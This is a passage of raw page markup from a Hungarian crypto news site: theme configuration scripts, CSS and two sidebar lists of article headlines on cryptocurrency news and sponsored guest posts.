text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_99","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style"}';
block_tdi_99.td_column_number = "1";
block_tdi_99.block_type = "td_flex_block_1";
block_tdi_99.post_count = "5";
block_tdi_99.found_posts = "16439";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "3288";
tdBlocksArray.push(block_tdi_99);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Legolvasottabb híreink</span></h4></div><div id=tdi_99 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/ismetlodo-mintak-figyelhetok-meg-januari-a-defi-tamadasokban/"  rel="bookmark" class="td-image-wrap " title="Ismétlődő minták figyelhetők meg januári a defi-támadásokban" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/defi-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/ismetlodo-mintak-figyelhetok-meg-januari-a-defi-tamadasokban/"  rel="bookmark" title="Ismétlődő minták figyelhetők meg januári a defi-támadásokban">Ismétlődő minták figyelhetők meg januári a defi-támadásokban</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/trump-uj-kriptovaluta-piaci-torvennyel-erositene-az-usa-vezeto-szerepet/"  rel="bookmark" class="td-image-wrap " title="Trump új kriptovaluta-piaci törvénnyel erősítené az USA vezető szerepét" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/trump-2-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/trump-uj-kriptovaluta-piaci-torvennyel-erositene-az-usa-vezeto-szerepet/"  rel="bookmark" title="Trump új kriptovaluta-piaci törvénnyel erősítené az USA vezető szerepét">Trump új kriptovaluta-piaci törvénnyel erősítené az USA vezető szerepét</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/meg-az-iden-elhagyja-a-kozpontositott-kozossegi-mediat-vitalik-buterin/"  rel="bookmark" class="td-image-wrap " title="Még az idén elhagyja a központosított közösségi médiát Vitalik Buterin" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/vitalik-1-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/meg-az-iden-elhagyja-a-kozpontositott-kozossegi-mediat-vitalik-buterin/"  rel="bookmark" title="Még az idén elhagyja a központosított közösségi médiát Vitalik Buterin">Még az idén elhagyja a központosított közösségi médiát Vitalik Buterin</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-blackrock-felgyorsitja-kriptos-strategiajat-es-22-milliard-dollarral-noveli-bitcoin-es-ethereum-kitettseget/"  rel="bookmark" class="td-image-wrap " title="A BlackRock felgyorsítja kriptós stratégiáját, és 22 milliárd dollárral növeli Bitcoin- és Ethereum-kitettségét" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/blackrock-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-blackrock-felgyorsitja-kriptos-strategiajat-es-22-milliard-dollarral-noveli-bitcoin-es-ethereum-kitettseget/"  rel="bookmark" title="A BlackRock felgyorsítja kriptós stratégiáját, és 22 milliárd dollárral növeli Bitcoin- és Ethereum-kitettségét">A BlackRock felgyorsítja kriptós stratégiáját, és 22 milliárd dollárral növeli Bitcoin- és Ethereum-kitettségét</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/ujabb-ftx-es-elitelt-szabadulhat-a-bortonbol/"  rel="bookmark" class="td-image-wrap " title="Újabb FTX-es elítélt szabadulhat a börtönből" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/ftx-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/ujabb-ftx-es-elitelt-szabadulhat-a-bortonbol/"  rel="bookmark" title="Újabb FTX-es elítélt szabadulhat a börtönből">Újabb FTX-es elítélt szabadulhat a börtönből</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_100 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_100" >
<style>.td-theme-wrap .tdi_100 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_100 .td-subcat-item a:hover,.td-theme-wrap .tdi_100 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_100 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_100 .td-subcat-dropdown:hover .td-subcat-more i{color:#fbb03b}.td-theme-wrap .tdi_100 .td-block-title>*{border-color:#fbb03b}.td-theme-wrap .tdi_100 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_100 .td_quote_on_blocks,.td-theme-wrap .tdi_100 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_100 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_100 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_100 .td-instagram-user a{color:#fbb03b}.td-theme-wrap .tdi_100 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_100 .td-load-more-wrap a:hover{background-color:#fbb03b;border-color:#fbb03b}.td-theme-wrap .tdi_100 .td-read-more a,.td-theme-wrap .tdi_100 .td-weather-information:before,.td-theme-wrap .tdi_100 .td-weather-week:before,.td-theme-wrap .tdi_100 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_100 .td-post-category,.td-theme-wrap .tdi_100 .td-post-category:hover{background-color:#fbb03b}@media (max-width:767px){.tdi_100{margin-bottom:40px!important}}</style>
<style>.tdi_100 .td-image-wrap{padding-bottom:70%}.tdi_100 .entry-thumb{background-position:center 50%}.tdi_100 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_100 .td-image-container,.ie11 .tdi_100 .td-image-container{flex:0 0 auto}.tdi_100 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_100 .td-module-meta-info,.ie11 .tdi_100 .td-module-meta-info{flex:1}body .tdi_100 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_100 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_100 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:25px;margin-bottom:25px}.rtl .tdi_100 .td_module_wrap{float:right}.tdi_100 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_100 .td-module-container:before{bottom:-25px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_100 .td-post-vid-time{display:block}.tdi_100 .td-post-category:not(.td-post-extra-category){display:none}.tdi_100 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_100 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_100 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_100 .td-read-more{display:none}.tdi_100 .td-author-date{display:inline}.tdi_100 .td-post-author-name{display:none}.tdi_100 .td-post-date,.tdi_100 .td-post-author-name span{display:none}.tdi_100 .entry-review-stars{display:inline-block}.tdi_100 .td-icon-star,.tdi_100 .td-icon-star-empty,.tdi_100 .td-icon-star-half{font-size:15px}.tdi_100 .td-module-comments{display:none}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_100 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_100 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_100 .entry-title{margin:0px;font-family:Poppins!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important}.tdi_100 .td-block-title a,.tdi_100 .td-block-title span{font-family:Poppins!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_100 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_100 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_100 .td-module-container:before{bottom:-25px}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_100 .td_module_wrap .td-module-container:before{display:block!important}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_100 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_100 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_100 .td-module-container:before{bottom:-15px}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_100 .td_module_wrap .td-module-container:before{display:block!important}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_100 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_100 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_100 .td-module-container:before{bottom:-25px}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_100 .td_module_wrap .td-module-container:before{display:block!important}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_100 = new tdBlock();
block_tdi_100.id = "tdi_100";
block_tdi_100.atts = '{"image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","show_date":"none","meta_padding":"0 0 0 12px","modules_divider":"solid","all_modules_space":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiMzAifQ==","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","block_template_id":"td_block_template_5","category_id":"112","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_size":"20","f_title_font_weight":"600","title_txt_hover":"#fbb03b","f_header_font_family":"702","f_title_font_family":"702","sort":"","accent_text_color":"#fbb03b","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","custom_title":"Vend\u00e9gbejegyz\u00e9sek","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-955","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_100","tdc_css_class":"tdi_100","tdc_css_class_style":"tdi_100_rand_style"}';
block_tdi_100.td_column_number = "1";
block_tdi_100.block_type = "td_flex_block_1";
block_tdi_100.post_count = "5";
block_tdi_100.found_posts = "3346";
block_tdi_100.header_color = "";
block_tdi_100.ajax_pagination_infinite_stop = "";
block_tdi_100.max_num_pages = "670";
tdBlocksArray.push(block_tdi_100);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vendégbejegyzések</span></h4></div><div id=tdi_100 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/coinpoker-winter-festival-rekordnyeremenyu-heads-up-parti-uj-mosbock-video-es-duborgo-winter-masters-series/"  rel="bookmark" class="td-image-wrap " title="CoinPoker Winter Festival: rekordnyereményű heads-up parti, új Mosböck-videó és dübörgő Winter Masters Series" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/coinpoker-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/coinpoker-winter-festival-rekordnyeremenyu-heads-up-parti-uj-mosbock-video-es-duborgo-winter-masters-series/"  rel="bookmark" title="CoinPoker Winter Festival: rekordnyereményű heads-up parti, új Mosböck-videó és dübörgő Winter Masters Series">CoinPoker Winter Festival: rekordnyereményű heads-up parti, új Mosböck-videó és dübörgő Winter Masters Series</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-legjobb-kriptovalutak-10-dollar-alatt/"  rel="bookmark" class="td-image-wrap " title="A legjobb kriptovaluták 10 dollár alatt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/altcoin-3-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-legjobb-kriptovalutak-10-dollar-alatt/"  rel="bookmark" title="A legjobb kriptovaluták 10 dollár alatt">A legjobb kriptovaluták 10 dollár alatt</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/mit-varhatunk-a-bitcointol-es-az-ethereumtol-januarban/"  rel="bookmark" class="td-image-wrap " title="Mit várhatunk a Bitcointól és az Ethereumtól januárban?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/bitcoin-14-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/mit-varhatunk-a-bitcointol-es-az-ethereumtol-januarban/"  rel="bookmark" title="Mit várhatunk a Bitcointól és az Ethereumtól januárban?">Mit várhatunk a Bitcointól és az Ethereumtól januárban?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-legjobb-gyumolcsos-jatekok-ingyen-kocsmai-orokzold-lista-es-online-kaszinoajanlo/"  rel="bookmark" class="td-image-wrap " title="A legjobb gyümölcsös játékok ingyen – Kocsmai örökzöld lista és online kaszinóajánló" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/kaszino-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-legjobb-gyumolcsos-jatekok-ingyen-kocsmai-orokzold-lista-es-online-kaszinoajanlo/"  rel="bookmark" title="A legjobb gyümölcsös játékok ingyen – Kocsmai örökzöld lista és online kaszinóajánló">A legjobb gyümölcsös játékok ingyen – Kocsmai örökzöld lista és online kaszinóajánló</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-bitcoin-ismet-94-000-dollar-felett-ezeket-az-ico-projekteket-is-huzhatja-magaval/"  rel="bookmark" class="td-image-wrap " title="A Bitcoin ismét 94.000 dollár felett, ezeket az ICO projekteket is húzhatja magával" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/btc-3-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-bitcoin-ismet-94-000-dollar-felett-ezeket-az-ico-projekteket-is-huzhatja-magaval/"  rel="bookmark" title="A Bitcoin ismét 94.000 dollár felett, ezeket az ICO projekteket is húzhatja magával">A Bitcoin ismét 94.000 dollár felett, ezeket az ICO projekteket is húzhatja magával</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_101  td-pb-border-top td_block_template_1"><div class="td-fix-index"><h2 class="title">SZERETNÉD MEGKAPNI LEGFRISSEBB HÍREINKET? IRATKOZZ FEL HÍRLEVELÜNKRE!</h2>
  
  
  <div class="
